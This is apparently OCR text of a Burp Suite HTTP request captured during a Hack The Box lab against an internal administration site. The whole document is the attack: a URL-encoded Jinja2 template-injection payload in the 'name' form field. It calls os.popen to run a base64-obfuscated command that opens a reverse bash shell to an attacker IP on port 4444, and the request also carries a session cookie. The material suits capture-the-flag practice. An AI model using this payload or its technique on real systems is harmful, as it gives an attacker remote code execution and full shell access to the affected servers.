 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 542
9 Origin: http://internal-administration.goodgames.htb
10 Connection: close
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
.eJwljktqAzEQRO-itRet_kntywxSd4sEQwIz9sr47hFkWVXw6r3Lsc68vsr9eb7yV
o7vKPdiWm0uiiZjAVvFBTNwmFjHINeFnWWMNrjW2gkwhLt2Bm7sODtpc2JAtSpVoBE
0aegCaG5MzXT1SEJM4EByOL1N7qgxp5uVLfK68vy3qTv6da7j-fvIn12AZAxTmRyJK
ykMF29EsrLaPg7L6V3K5w9z7TzA.Y4Efjw.Ws7ix2zTSbAqzjveuMTz2te9Ofk
13 Upgrade-Insecure-Requests: 1
14
15 name=
%7b%7b%73%65%6c%66%2e%5f%54%65%6d%70%6c%61%74%65%52%65%66%65%72%65
%6e%63%65%5f%5f%63%6f%6e%74%65%78%74%2e%6e%61%6d%65%73%70%61%63%65
%2e%5f%5f%69%6e%69%74%5f%5f%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%2e
%6f%73%2e%70%6f%70%65%6e%28%27%65%63%68%6f%24%7b%49%46%53%7d%59%6d
%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a
%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%69%34%35%4c%7a%51%30%4e%44
%51%67%4d%44%34%6d%4d%51%6f%3d%24%7b%49%46%53%7d%7c%62%61%73%65%36
%34%24%7b%49%46%53%7d%2d%64%7c%62%61%73%68%27%29%2e%72%65%61%64%28
%29%7d%7d